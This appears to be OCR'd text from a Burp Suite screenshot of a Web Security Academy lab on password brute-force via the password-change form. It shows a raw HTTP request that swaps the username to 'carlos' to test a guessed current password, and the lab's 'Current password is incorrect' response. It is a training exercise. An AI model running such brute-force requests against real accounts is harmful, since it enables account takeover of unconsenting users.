 Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0acb00ea031e9cd7817c072f0013007c.web-security-academy.net
3 Cookie: session=XSLATQAVulVojNCrlfLovktbPFkbOOV9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://0acb00ea031e9cd7817c072f0013007c.web-security-academy.net
11 Referer:
https://0acb00ea031e9cd7817c072f0013007c.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=peter&new-password-1=hehe&new-password-2=Tukhongden9
incorrect psw
Pretty Raw Hex Render
Web Security
Academy
Password brute-force
via password change
Back to lab description
My Account
Current password is incorrect
Your username is: carlos